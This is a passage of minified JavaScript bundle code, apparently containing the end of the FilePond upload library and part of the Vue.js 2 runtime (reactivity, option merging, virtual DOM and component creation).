CustomEvent("FilePond:loaded",{detail:{supported:si,create:t.create,destroy:t.destroy,parse:t.parse,find:t.find,registerPlugin:t.registerPlugin,setOptions:t.setOptions}})),document.removeEventListener("DOMContentLoaded",e)};"loading"!==document.readyState?setTimeout(function(){return ci()},0):document.addEventListener("DOMContentLoaded",ci);var fi=function(){return e(It(),function(e,n){t.OptionTypes[e]=n[1]})};t.Status=Object.assign({},Ot),t.FileOrigin=Object.assign({},ht),t.FileStatus=Object.assign({},dt),t.OptionTypes={},fi(),t.create=function(){var e=Kr.apply(void 0,arguments);return e.on("destroy",t.destroy),ui.apps.push(e),Qr(e)},t.destroy=function(t){var e=ui.apps.findIndex(function(e){return e.isAttachedTo(t)});return e>=0&&(ui.apps.splice(e,1)[0].restoreElement(),!0)},t.parse=function(e){return Array.from(e.querySelectorAll(".filepond")).filter(function(t){return!ui.apps.find(function(e){return e.isAttachedTo(t)})}).map(function(e){return t.create(e)})},t.find=function(t){var e=ui.apps.find(function(e){return e.isAttachedTo(t)});return e?Qr(e):null},t.registerPlugin=function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];e.forEach(ai),fi()},t.getOptions=function(){var t={};return e(It(),function(e,n){t[e]=n[0]}),t},t.setOptions=function(n){return z(n)&&(ui.apps.forEach(function(t){t.setOptions(n)}),function(t){e(t,function(t,e){Tt[t]&&(Tt[t][0]=H(e,Tt[t][0],Tt[t][1]))})}(n)),t.getOptions()}}t.supported=si,Object.defineProperty(t,"__esModule",{value:!0})})(e)},aIlf:function(t,e,n){"use strict";(function(e,n){var r=Object.freeze({});function i(t){return null==t}function o(t){return null!=t}function a(t){return!0===t}function s(t){return"string"==typeof t||"number"==typeof t||"symbol"==typeof t||"boolean"==typeof t}function u(t){return null!==t&&"object"==typeof t}var l=Object.prototype.toString;function c(t){return"[object Object]"===l.call(t)}function f(t){var e=parseFloat(String(t));return e>=0&&Math.floor(e)===e&&isFinite(t)}function p(t){return o(t)&&"function"==typeof t.then&&"function"==typeof t.catch}function d(t){return null==t?"":Array.isArray(t)||c(t)&&t.toString===l?JSON.stringify(t,null,2):String(t)}function h(t){var e=parseFloat(t);return isNaN(e)?t:e}function g(t,e){for(var n=Object.create(null),r=t.split(","),i=0;i<r.length;i++)n[r[i]]=!0;return e?function(t){return n[t.toLowerCase()]}:function(t){return n[t]}}var _=g("slot,component",!0),v=g("key,ref,slot,slot-scope,is");function m(t,e){if(t.length){var n=t.indexOf(e);if(n>-1)return t.splice(n,1)}}var y=Object.prototype.hasOwnProperty;function E(t,e){return y.call(t,e)}function b(t){var e=Object.create(null);return function(n){return e[n]||(e[n]=t(n))}}var I=/-(\w)/g,T=b(function(t){return t.replace(I,function(t,e){return e?e.toUpperCase():""})}),w=b(function(t){return t.charAt(0).toUpperCase()+t.slice(1)}),x=/\B([A-Z])/g,A=b(function(t){return t.replace(x,"-$1").toLowerCase()}),O=Function.prototype.bind?function(t,e){return t.bind(e)}:function(t,e){function n(n){var r=arguments.length;return r?r>1?t.apply(e,arguments):t.call(e,n):t.call(e)}return n._length=t.length,n};function R(t,e){e=e||0;for(var n=t.length-e,r=new Array(n);n--;)r[n]=t[n+e];return r}function S(t,e){for(var n in e)t[n]=e[n];return t}function C(t){for(var e={},n=0;n<t.length;n++)t[n]&&S(e,t[n]);return e}function L(t,e,n){}var D=function(t,e,n){return!1},k=function(t){return t};function M(t,e){if(t===e)return!0;var n=u(t),r=u(e);if(!n||!r)return!n&&!r&&String(t)===String(e);try{var i=Array.isArray(t),o=Array.isArray(e);if(i&&o)return t.length===e.length&&t.every(function(t,n){return M(t,e[n])});if(t instanceof Date&&e instanceof Date)return t.getTime()===e.getTime();if(i||o)return!1;var a=Object.keys(t),s=Object.keys(e);return a.length===s.length&&a.every(function(n){return M(t[n],e[n])})}catch(t){return!1}}function P(t,e){for(var n=0;n<t.length;n++)if(M(t[n],e))return n;return-1}function N(t){var e=!1;return function(){e||(e=!0,t.apply(this,arguments))}}var G="data-server-rendered",F=["component","directive","filter"],U=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch"],B={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:D,isReservedAttr:D,isUnknownElement:D,getTagNamespace:L,parsePlatformTagName:k,mustUseProp:D,async:!0,_lifecycleHooks:U},j=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function V(t,e,n,r){Object.defineProperty(t,e,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var z,$=new RegExp("[^"+j.source+".$_\\d]"),q="__proto__"in{},H="undefined"!=typeof window,W="undefined"!=typeof WXEnvironment&&!!WXEnvironment.platform,Y=W&&WXEnvironment.platform.toLowerCase(),X=H&&window.navigator.userAgent.toLowerCase(),Z=X&&/msie|trident/.test(X),K=X&&X.indexOf("msie 9.0")>0,J=X&&X.indexOf("edge/")>0,Q=(X&&X.indexOf("android"),X&&/iphone|ipad|ipod|ios/.test(X)||"ios"===Y),tt=(X&&/chrome\/\d+/.test(X),X&&/phantomjs/.test(X),X&&X.match(/firefox\/(\d+)/)),et={}.watch,nt=!1;if(H)try{var rt={};Object.defineProperty(rt,"passive",{get:function(){nt=!0}}),window.addEventListener("test-passive",null,rt)}catch(r){}var it=function(){return void 0===z&&(z=!H&&!W&&void 0!==e&&e.process&&"server"===e.process.env.VUE_ENV),z},ot=H&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function at(t){return"function"==typeof t&&/native code/.test(t.toString())}var st,ut="undefined"!=typeof Symbol&&at(Symbol)&&"undefined"!=typeof Reflect&&at(Reflect.ownKeys);st="undefined"!=typeof Set&&at(Set)?Set:function(){function t(){this.set=Object.create(null)}return t.prototype.has=function(t){return!0===this.set[t]},t.prototype.add=function(t){this.set[t]=!0},t.prototype.clear=function(){this.set=Object.create(null)},t}();var lt=L,ct=0,ft=function(){this.id=ct++,this.subs=[]};ft.prototype.addSub=function(t){this.subs.push(t)},ft.prototype.removeSub=function(t){m(this.subs,t)},ft.prototype.depend=function(){ft.target&&ft.target.addDep(this)},ft.prototype.notify=function(){for(var t=this.subs.slice(),e=0,n=t.length;e<n;e++)t[e].update()},ft.target=null;var pt=[];function dt(t){pt.push(t),ft.target=t}function ht(){pt.pop(),ft.target=pt[pt.length-1]}var gt=function(t,e,n,r,i,o,a,s){this.tag=t,this.data=e,this.children=n,this.text=r,this.elm=i,this.ns=void 0,this.context=o,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=e&&e.key,this.componentOptions=a,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=s,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},_t={child:{configurable:!0}};_t.child.get=function(){return this.componentInstance},Object.defineProperties(gt.prototype,_t);var vt=function(t){void 0===t&&(t="");var e=new gt;return e.text=t,e.isComment=!0,e};function mt(t){return new gt(void 0,void 0,void 0,String(t))}function yt(t){var e=new gt(t.tag,t.data,t.children&&t.children.slice(),t.text,t.elm,t.context,t.componentOptions,t.asyncFactory);return e.ns=t.ns,e.isStatic=t.isStatic,e.key=t.key,e.isComment=t.isComment,e.fnContext=t.fnContext,e.fnOptions=t.fnOptions,e.fnScopeId=t.fnScopeId,e.asyncMeta=t.asyncMeta,e.isCloned=!0,e}var Et=Array.prototype,bt=Object.create(Et);["push","pop","shift","unshift","splice","sort","reverse"].forEach(function(t){var e=Et[t];V(bt,t,function(){for(var n=[],r=arguments.length;r--;)n[r]=arguments[r];var i,o=e.apply(this,n),a=this.__ob__;switch(t){case"push":case"unshift":i=n;break;case"splice":i=n.slice(2)}return i&&a.observeArray(i),a.dep.notify(),o})});var It=Object.getOwnPropertyNames(bt),Tt=!0;function wt(t){Tt=t}var xt=function(t){var e;this.value=t,this.dep=new ft,this.vmCount=0,V(t,"__ob__",this),Array.isArray(t)?(q?(e=bt,t.__proto__=e):function(t,e,n){for(var r=0,i=n.length;r<i;r++){var o=n[r];V(t,o,e[o])}}(t,bt,It),this.observeArray(t)):this.walk(t)};function At(t,e){var n;if(u(t)&&!(t instanceof gt))return E(t,"__ob__")&&t.__ob__ instanceof xt?n=t.__ob__:Tt&&!it()&&(Array.isArray(t)||c(t))&&Object.isExtensible(t)&&!t._isVue&&(n=new xt(t)),e&&n&&n.vmCount++,n}function Ot(t,e,n,r,i){var o=new ft,a=Object.getOwnPropertyDescriptor(t,e);if(!a||!1!==a.configurable){var s=a&&a.get,u=a&&a.set;s&&!u||2!==arguments.length||(n=t[e]);var l=!i&&At(n);Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){var e=s?s.call(t):n;return ft.target&&(o.depend(),l&&(l.dep.depend(),Array.isArray(e)&&function t(e){for(var n=void 0,r=0,i=e.length;r<i;r++)(n=e[r])&&n.__ob__&&n.__ob__.dep.depend(),Array.isArray(n)&&t(n)}(e))),e},set:function(e){var r=s?s.call(t):n;e===r||e!=e&&r!=r||s&&!u||(u?u.call(t,e):n=e,l=!i&&At(e),o.notify())}})}}function Rt(t,e,n){if(Array.isArray(t)&&f(e))return t.length=Math.max(t.length,e),t.splice(e,1,n),n;if(e in t&&!(e in Object.prototype))return t[e]=n,n;var r=t.__ob__;return t._isVue||r&&r.vmCount?n:r?(Ot(r.value,e,n),r.dep.notify(),n):(t[e]=n,n)}function St(t,e){if(Array.isArray(t)&&f(e))t.splice(e,1);else{var n=t.__ob__;t._isVue||n&&n.vmCount||E(t,e)&&(delete t[e],n&&n.dep.notify())}}xt.prototype.walk=function(t){for(var e=Object.keys(t),n=0;n<e.length;n++)Ot(t,e[n])},xt.prototype.observeArray=function(t){for(var e=0,n=t.length;e<n;e++)At(t[e])};var Ct=B.optionMergeStrategies;function Lt(t,e){if(!e)return t;for(var n,r,i,o=ut?Reflect.ownKeys(e):Object.keys(e),a=0;a<o.length;a++)"__ob__"!==(n=o[a])&&(r=t[n],i=e[n],E(t,n)?r!==i&&c(r)&&c(i)&&Lt(r,i):Rt(t,n,i));return t}function Dt(t,e,n){return n?function(){var r="function"==typeof e?e.call(n,n):e,i="function"==typeof t?t.call(n,n):t;return r?Lt(r,i):i}:e?t?function(){return Lt("function"==typeof e?e.call(this,this):e,"function"==typeof t?t.call(this,this):t)}:e:t}function kt(t,e){var n=e?t?t.concat(e):Array.isArray(e)?e:[e]:t;return n?function(t){for(var e=[],n=0;n<t.length;n++)-1===e.indexOf(t[n])&&e.push(t[n]);return e}(n):n}function Mt(t,e,n,r){var i=Object.create(t||null);return e?S(i,e):i}Ct.data=function(t,e,n){return n?Dt(t,e,n):e&&"function"!=typeof e?t:Dt(t,e)},U.forEach(function(t){Ct[t]=kt}),F.forEach(function(t){Ct[t+"s"]=Mt}),Ct.watch=function(t,e,n,r){if(t===et&&(t=void 0),e===et&&(e=void 0),!e)return Object.create(t||null);if(!t)return e;var i={};for(var o in S(i,t),e){var a=i[o],s=e[o];a&&!Array.isArray(a)&&(a=[a]),i[o]=a?a.concat(s):Array.isArray(s)?s:[s]}return i},Ct.props=Ct.methods=Ct.inject=Ct.computed=function(t,e,n,r){if(!t)return e;var i=Object.create(null);return S(i,t),e&&S(i,e),i},Ct.provide=Dt;var Pt=function(t,e){return void 0===e?t:e};function Nt(t,e,n){if("function"==typeof e&&(e=e.options),function(t,e){var n=t.props;if(n){var r,i,o={};if(Array.isArray(n))for(r=n.length;r--;)"string"==typeof(i=n[r])&&(o[T(i)]={type:null});else if(c(n))for(var a in n)i=n[a],o[T(a)]=c(i)?i:{type:i};t.props=o}}(e),function(t,e){var n=t.inject;if(n){var r=t.inject={};if(Array.isArray(n))for(var i=0;i<n.length;i++)r[n[i]]={from:n[i]};else if(c(n))for(var o in n){var a=n[o];r[o]=c(a)?S({from:o},a):{from:a}}}}(e),function(t){var e=t.directives;if(e)for(var n in e){var r=e[n];"function"==typeof r&&(e[n]={bind:r,update:r})}}(e),!e._base&&(e.extends&&(t=Nt(t,e.extends,n)),e.mixins))for(var r=0,i=e.mixins.length;r<i;r++)t=Nt(t,e.mixins[r],n);var o,a={};for(o in t)s(o);for(o in e)E(t,o)||s(o);function s(r){var i=Ct[r]||Pt;a[r]=i(t[r],e[r],n,r)}return a}function Gt(t,e,n,r){if("string"==typeof n){var i=t[e];if(E(i,n))return i[n];var o=T(n);if(E(i,o))return i[o];var a=w(o);return E(i,a)?i[a]:i[n]||i[o]||i[a]}}function Ft(t,e,n,r){var i=e[t],o=!E(n,t),a=n[t],s=Vt(Boolean,i.type);if(s>-1)if(o&&!E(i,"default"))a=!1;else if(""===a||a===A(t)){var u=Vt(String,i.type);(u<0||s<u)&&(a=!0)}if(void 0===a){a=function(t,e,n){if(E(e,"default")){var r=e.default;return t&&t.$options.propsData&&void 0===t.$options.propsData[n]&&void 0!==t._props[n]?t._props[n]:"function"==typeof r&&"Function"!==Bt(e.type)?r.call(t):r}}(r,i,t);var l=Tt;wt(!0),At(a),wt(l)}return a}var Ut=/^\s*function (\w+)/;function Bt(t){var e=t&&t.toString().match(Ut);return e?e[1]:""}function jt(t,e){return Bt(t)===Bt(e)}function Vt(t,e){if(!Array.isArray(e))return jt(e,t)?0:-1;for(var n=0,r=e.length;n<r;n++)if(jt(e[n],t))return n;return-1}function zt(t,e,n){dt();try{if(e)for(var r=e;r=r.$parent;){var i=r.$options.errorCaptured;if(i)for(var o=0;o<i.length;o++)try{if(!1===i[o].call(r,t,e,n))return}catch(t){qt(t,r,"errorCaptured hook")}}qt(t,e,n)}finally{ht()}}function $t(t,e,n,r,i){var o;try{(o=n?t.apply(e,n):t.call(e))&&!o._isVue&&p(o)&&!o._handled&&(o.catch(function(t){return zt(t,r,i+" (Promise/async)")}),o._handled=!0)}catch(t){zt(t,r,i)}return o}function qt(t,e,n){if(B.errorHandler)try{return B.errorHandler.call(null,t,e,n)}catch(e){e!==t&&Ht(e,null,"config.errorHandler")}Ht(t,e,n)}function Ht(t,e,n){if(!H&&!W||"undefined"==typeof console)throw t;console.error(t)}var Wt,Yt=!1,Xt=[],Zt=!1;function Kt(){Zt=!1;var t=Xt.slice(0);Xt.length=0;for(var e=0;e<t.length;e++)t[e]()}if("undefined"!=typeof Promise&&at(Promise)){var Jt=Promise.resolve();Wt=function(){Jt.then(Kt),Q&&setTimeout(L)},Yt=!0}else if(Z||"undefined"==typeof MutationObserver||!at(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())Wt=void 0!==n&&at(n)?function(){n(Kt)}:function(){setTimeout(Kt,0)};else{var Qt=1,te=new MutationObserver(Kt),ee=document.createTextNode(String(Qt));te.observe(ee,{characterData:!0}),Wt=function(){Qt=(Qt+1)%2,ee.data=String(Qt)},Yt=!0}function ne(t,e){var n;if(Xt.push(function(){if(t)try{t.call(e)}catch(t){zt(t,e,"nextTick")}else n&&n(e)}),Zt||(Zt=!0,Wt()),!t&&"undefined"!=typeof Promise)return new Promise(function(t){n=t})}var re=new st;function ie(t){!function t(e,n){var r,i,o=Array.isArray(e);if(!(!o&&!u(e)||Object.isFrozen(e)||e instanceof gt)){if(e.__ob__){var a=e.__ob__.dep.id;if(n.has(a))return;n.add(a)}if(o)for(r=e.length;r--;)t(e[r],n);else for(r=(i=Object.keys(e)).length;r--;)t(e[i[r]],n)}}(t,re),re.clear()}var oe=b(function(t){var e="&"===t.charAt(0),n="~"===(t=e?t.slice(1):t).charAt(0),r="!"===(t=n?t.slice(1):t).charAt(0);return{name:t=r?t.slice(1):t,once:n,capture:r,passive:e}});function ae(t,e){function n(){var t=arguments,r=n.fns;if(!Array.isArray(r))return $t(r,null,arguments,e,"v-on handler");for(var i=r.slice(),o=0;o<i.length;o++)$t(i[o],null,t,e,"v-on handler")}return n.fns=t,n}function se(t,e,n,r,o,s){var u,l,c,f;for(u in t)l=t[u],c=e[u],f=oe(u),i(l)||(i(c)?(i(l.fns)&&(l=t[u]=ae(l,s)),a(f.once)&&(l=t[u]=o(f.name,l,f.capture)),n(f.name,l,f.capture,f.passive,f.params)):l!==c&&(c.fns=l,t[u]=c));for(u in e)i(t[u])&&r((f=oe(u)).name,e[u],f.capture)}function ue(t,e,n){var r;t instanceof gt&&(t=t.data.hook||(t.data.hook={}));var s=t[e];function u(){n.apply(this,arguments),m(r.fns,u)}i(s)?r=ae([u]):o(s.fns)&&a(s.merged)?(r=s).fns.push(u):r=ae([s,u]),r.merged=!0,t[e]=r}function le(t,e,n,r,i){if(o(e)){if(E(e,n))return t[n]=e[n],i||delete e[n],!0;if(E(e,r))return t[n]=e[r],i||delete e[r],!0}return!1}function ce(t){return s(t)?[mt(t)]:Array.isArray(t)?function t(e,n){var r,u,l,c,f=[];for(r=0;r<e.length;r++)i(u=e[r])||"boolean"==typeof u||(c=f[l=f.length-1],Array.isArray(u)?u.length>0&&(fe((u=t(u,(n||"")+"_"+r))[0])&&fe(c)&&(f[l]=mt(c.text+u[0].text),u.shift()),f.push.apply(f,u)):s(u)?fe(c)?f[l]=mt(c.text+u):""!==u&&f.push(mt(u)):fe(u)&&fe(c)?f[l]=mt(c.text+u.text):(a(e._isVList)&&o(u.tag)&&i(u.key)&&o(n)&&(u.key="__vlist"+n+"_"+r+"__"),f.push(u)));return f}(t):void 0}function fe(t){return o(t)&&o(t.text)&&!1===t.isComment}function pe(t,e){if(t){for(var n=Object.create(null),r=ut?Reflect.ownKeys(t):Object.keys(t),i=0;i<r.length;i++){var o=r[i];if("__ob__"!==o){for(var a=t[o].from,s=e;s;){if(s._provided&&E(s._provided,a)){n[o]=s._provided[a];break}s=s.$parent}if(!s&&"default"in t[o]){var u=t[o].default;n[o]="function"==typeof u?u.call(e):u}}}return n}}function de(t,e){if(!t||!t.length)return{};for(var n={},r=0,i=t.length;r<i;r++){var o=t[r],a=o.data;if(a&&a.attrs&&a.attrs.slot&&delete a.attrs.slot,o.context!==e&&o.fnContext!==e||!a||null==a.slot)(n.default||(n.default=[])).push(o);else{var s=a.slot,u=n[s]||(n[s]=[]);"template"===o.tag?u.push.apply(u,o.children||[]):u.push(o)}}for(var l in n)n[l].every(he)&&delete n[l];return n}function he(t){return t.isComment&&!t.asyncFactory||" "===t.text}function ge(t){return t.isComment&&t.asyncFactory}function _e(t,e,n){var i,o=Object.keys(e).length>0,a=t?!!t.$stable:!o,s=t&&t.$key;if(t){if(t._normalized)return t._normalized;if(a&&n&&n!==r&&s===n.$key&&!o&&!n.$hasNormal)return n;for(var u in i={},t)t[u]&&"$"!==u[0]&&(i[u]=ve(e,u,t[u]))}else i={};for(var l in e)l in i||(i[l]=me(e,l));return t&&Object.isExtensible(t)&&(t._normalized=i),V(i,"$stable",a),V(i,"$key",s),V(i,"$hasNormal",o),i}function ve(t,e,n){var r=function(){var t=arguments.length?n.apply(null,arguments):n({}),e=(t=t&&"object"==typeof t&&!Array.isArray(t)?[t]:ce(t))&&t[0];return t&&(!e||1===t.length&&e.isComment&&!ge(e))?void 0:t};return n.proxy&&Object.defineProperty(t,e,{get:r,enumerable:!0,configurable:!0}),r}function me(t,e){return function(){return t[e]}}function ye(t,e){var n,r,i,a,s;if(Array.isArray(t)||"string"==typeof t)for(n=new Array(t.length),r=0,i=t.length;r<i;r++)n[r]=e(t[r],r);else if("number"==typeof t)for(n=new Array(t),r=0;r<t;r++)n[r]=e(r+1,r);else if(u(t))if(ut&&t[Symbol.iterator]){n=[];for(var l=t[Symbol.iterator](),c=l.next();!c.done;)n.push(e(c.value,n.length)),c=l.next()}else for(a=Object.keys(t),n=new Array(a.length),r=0,i=a.length;r<i;r++)s=a[r],n[r]=e(t[s],s,r);return o(n)||(n=[]),n._isVList=!0,n}function Ee(t,e,n,r){var i,o=this.$scopedSlots[t];o?(n=n||{},r&&(n=S(S({},r),n)),i=o(n)||("function"==typeof e?e():e)):i=this.$slots[t]||("function"==typeof e?e():e);var a=n&&n.slot;return a?this.$createElement("template",{slot:a},i):i}function be(t){return Gt(this.$options,"filters",t)||k}function Ie(t,e){return Array.isArray(t)?-1===t.indexOf(e):t!==e}function Te(t,e,n,r,i){var o=B.keyCodes[e]||n;return i&&r&&!B.keyCodes[e]?Ie(i,r):o?Ie(o,t):r?A(r)!==e:void 0===t}function we(t,e,n,r,i){if(n&&u(n)){var o;Array.isArray(n)&&(n=C(n));var a=function(a){if("class"===a||"style"===a||v(a))o=t;else{var s=t.attrs&&t.attrs.type;o=r||B.mustUseProp(e,s,a)?t.domProps||(t.domProps={}):t.attrs||(t.attrs={})}var u=T(a),l=A(a);u in o||l in o||(o[a]=n[a],i&&((t.on||(t.on={}))["update:"+a]=function(t){n[a]=t}))};for(var s in n)a(s)}return t}function xe(t,e){var n=this._staticTrees||(this._staticTrees=[]),r=n[t];return r&&!e?r:(Oe(r=n[t]=this.$options.staticRenderFns[t].call(this._renderProxy,null,this),"__static__"+t,!1),r)}function Ae(t,e,n){return Oe(t,"__once__"+e+(n?"_"+n:""),!0),t}function Oe(t,e,n){if(Array.isArray(t))for(var r=0;r<t.length;r++)t[r]&&"string"!=typeof t[r]&&Re(t[r],e+"_"+r,n);else Re(t,e,n)}function Re(t,e,n){t.isStatic=!0,t.key=e,t.isOnce=n}function Se(t,e){if(e&&c(e)){var n=t.on=t.on?S({},t.on):{};for(var r in e){var i=n[r],o=e[r];n[r]=i?[].concat(i,o):o}}return t}function Ce(t,e,n,r){e=e||{$stable:!n};for(var i=0;i<t.length;i++){var o=t[i];Array.isArray(o)?Ce(o,e,n):o&&(o.proxy&&(o.fn.proxy=!0),e[o.key]=o.fn)}return r&&(e.$key=r),e}function Le(t,e){for(var n=0;n<e.length;n+=2){var r=e[n];"string"==typeof r&&r&&(t[e[n]]=e[n+1])}return t}function De(t,e){return"string"==typeof t?e+t:t}function ke(t){t._o=Ae,t._n=h,t._s=d,t._l=ye,t._t=Ee,t._q=M,t._i=P,t._m=xe,t._f=be,t._k=Te,t._b=we,t._v=mt,t._e=vt,t._u=Ce,t._g=Se,t._d=Le,t._p=De}function Me(t,e,n,i,o){var s,u=this,l=o.options;E(i,"_uid")?(s=Object.create(i))._original=i:(s=i,i=i._original);var c=a(l._compiled),f=!c;this.data=t,this.props=e,this.children=n,this.parent=i,this.listeners=t.on||r,this.injections=pe(l.inject,i),this.slots=function(){return u.$slots||_e(t.scopedSlots,u.$slots=de(n,i)),u.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return _e(t.scopedSlots,this.slots())}}),c&&(this.$options=l,this.$slots=this.slots(),this.$scopedSlots=_e(t.scopedSlots,this.$slots)),l._scopeId?this._c=function(t,e,n,r){var o=ze(s,t,e,n,r,f);return o&&!Array.isArray(o)&&(o.fnScopeId=l._scopeId,o.fnContext=i),o}:this._c=function(t,e,n,r){return ze(s,t,e,n,r,f)}}function Pe(t,e,n,r,i){var o=yt(t);return o.fnContext=n,o.fnOptions=r,e.slot&&((o.data||(o.data={})).slot=e.slot),o}function Ne(t,e){for(var n in e)t[T(n)]=e[n]}ke(Me.prototype);var Ge={init:function(t,e){if(t.componentInstance&&!t.componentInstance._isDestroyed&&t.data.keepAlive){var n=t;Ge.prepatch(n,n)}else(t.componentInstance=function(t,e){var n={_isComponent:!0,_parentVnode:t,parent:Je},r=t.data.inlineTemplate;return o(r)&&(n.render=r.render,n.staticRenderFns=r.staticRenderFns),new t.componentOptions.Ctor(n)}(t)).$mount(e?t.elm:void 0,e)},prepatch:function(t,e){var n=e.componentOptions;!function(t,e,n,i,o){var a=i.data.scopedSlots,s=t.$scopedSlots,u=!!(a&&!a.$stable||s!==r&&!s.$stable||a&&t.$scopedSlots.$key!==a.$key||!a&&t.$scopedSlots.$key),l=!!(o||t.$options._renderChildren||u);if(t.$options._parentVnode=i,t.$vnode=i,t._vnode&&(t._vnode.parent=i),t.$options._renderChildren=o,t.$attrs=i.data.attrs||r,t.$listeners=n||r,e&&t.$options.props){wt(!1);for(var c=t._props,f=t.$options._propKeys||[],p=0;p<f.length;p++){var d=f[p],h=t.$options.props;c[d]=Ft(d,h,e,t)}wt(!0),t.$options.propsData=e}n=n||r;var g=t.$options._parentListeners;t.$options._parentListeners=n,Ke(t,n,g),l&&(t.$slots=de(o,i.context),t.$forceUpdate())}(e.componentInstance=t.componentInstance,n.propsData,n.listeners,e,n.children)},insert:function(t){var e,n=t.context,r=t.componentInstance;r._isMounted||(r._isMounted=!0,nn(r,"mounted")),t.data.keepAlive&&(n._isMounted?((e=r)._inactive=!1,on.push(e)):en(r,!0))},destroy:function(t){var e=t.componentInstance;e._isDestroyed||(t.data.keepAlive?function t(e,n){if(!(n&&(e._directInactive=!0,tn(e))||e._inactive)){e._inactive=!0;for(var r=0;r<e.$children.length;r++)t(e.$children[r]);nn(e,"deactivated")}}(e,!0):e.$destroy())}},Fe=Object.keys(Ge);function Ue(t,e,n,s,l){if(!i(t)){var c=n.$options._base;if(u(t)&&(t=c.extend(t)),"function"==typeof t){var f;if(i(t.cid)&&void 0===(t=function(t,e){if(a(t.error)&&o(t.errorComp))return t.errorComp;if(o(t.resolved))return t.resolved;var n=qe;if(n&&o(t.owners)&&-1===t.owners.indexOf(n)&&t.owners.push(n),a(t.loading)&&o(t.loadingComp))return t.loadingComp;if(n&&!o(t.owners)){var r=t.owners=[n],s=!0,l=null,c=null;n.$on("hook:destroyed",function(){return m(r,n)});var f=function(t){for(var e=0,n=r.length;e<n;e++)r[e].$forceUpdate();t&&(r.length=0,null!==l&&(clearTimeout(l),l=null),null!==c&&(clearTimeout(c),c=null))},d=N(function(n){t.resolved=He(n,e),s?r.length=0:f(!0)}),h=N(function(e){o(t.errorComp)&&(t.error=!0,f(!0))}),g=t(d,h);return u(g)&&(p(g)?i(t.resolved)&&g.then(d,h):p(g.component)&&(g.component.then(d,h),o(g.error)&&(t.errorComp=He(g.error,e)),o(g.loading)&&(t.loadingComp=He(g.loading,e),0===g.delay?t.loading=!0:l=setTimeout(function(){l=null,i(t.resolved)&&i(t.error)&&(t.loading=!0,f(!1))},g.delay||200)),o(g.timeout)&&(c=setTimeout(function(){c=null,i(t.resolved)&&h(null)},g.timeout)))),s=!1,t.loading?t.loadingComp:t.resolved}}(f=t,c)))return function(t,e,n,r,i){var o=vt();return o.asyncFactory=t,o.asyncMeta={data:e,context:n,children:r,tag:i},o}(f,e,n,s,l);e=e||{},wn(t),o(e.model)&&function(t,e){var n=t.model&&t.model.prop||"value",r=t.model&&t.model.event||"input";(e.attrs||(e.attrs={}))[n]=e.model.value;var i=e.on||(e.on={}),a=i[r],s=e.model.callback;o(a)?(Array.isArray(a)?-1===a.indexOf(s):a!==s)&&(i[r]=[s].concat(a)):i[r]=s}(t.options,e);var d=function(t,e,n){var r=e.options.props;if(!i(r)){var a={},s=t.attrs,u=t.props;if(o(s)||o(u))for(var l in r){var c=A(l);le(a,u,l,c,!0)||le(a,s,l,c,!1)}return a}}(e,t);if(a(t.options.functional))return function(t,e,n,i,a){var s=t.options,u={},l=s.props;if(o(l))for(var c in l)u[c]=Ft(c,l,e||r);else o(n.attrs)&&Ne(u,n.attrs),o(n.props)&&Ne(u,n.props);var f=new Me(n,u,a,i,t),p=s.render.call(null,f._c,f);if(p instanceof gt)return Pe(p,n,f.parent,s);if(Array.isArray(p)){for(var d=ce(p)||[],h=new Array(d.length),g=0;g<d.length;g++)h[g]=Pe(d[g],n,f.parent,s);return h}}(t,d,e,n,s);var h=e.on;if(e.on=e.nativeOn,a(t.options.abstract)){var g=e.slot;e={},g&&(e.slot=g)}!function(t){for(var e=t.hook||(t.hook={}),n=0;n<Fe.length;n++){var r=Fe[n],i=e[r],o=Ge[r];i===o||i&&i._merged||(e[r]=i?Be(o,i):o)}}(e);var _=t.options.name||l;return new gt("vue-component-"+t.cid+(_?"-"+_:""),e,void 0,void 0,void 0,n,{Ctor:t,propsData:d,listeners:h,tag:l,children:s},f)}}}function Be(t,e){var n=function(n,r){t(n,r),e(n,r)};return n._merged=!0,n}var je=1,Ve=2;function ze(t,e,n,r,l,c){return(Array.isArray(n)||s(n))&&(l=r,r=n,n=void 0),a(c)&&(l=Ve),function(t,e,n,r,s){if(o(n)&&o(n.__ob__))return vt();if(o(n)&&o(n.is)&&(e=n.is),!e)return vt();var l,c,f;(Array.isArray(r)&&"function"==typeof r[0]&&((n=n||{}).scopedSlots={default:r[0]},r.length=0),s===Ve?r=ce(r):s===je&&(r=function(t){for(var e=0;e<t.length;e++)if(Array.isArray(t[e]))return Array.prototype.concat.apply([],t);return t}(r)),"string"==typeof e)?(c=t.$vnode&&t.$vnode.ns||B.getTagNamespace(e),l=B.isReservedTag(e)?new gt(B.parsePlatformTagName(e),n,r,void 0,void 0,t):n&&n.pre||!o(f=Gt(t.$options,"components",e))?new gt(e,n,r,void 0,void 0,t):Ue(f,n,t,r,e)):l=Ue(e,n,t,r);return Array.isArray(l)?l:o(l)?(o(c)&&function t(e,n,r){if(e.ns=n,"foreignObject"===e.tag&&(n=void 0,r=!0),o(e.children))for(var s=0,u=e.children.length;s<u;s++){var l=e.children[s];o(l.tag)&&(i(l.ns)||a(r)&&"svg"!==l.tag)&&t(l,n,r)}}(l,c),o(n)&&function(t){u(t.style)&&ie(t.style),u(t.class)&&ie(t.class)}(n),l):vt()}(t,e,n,r,l)}var $e,qe=null;function 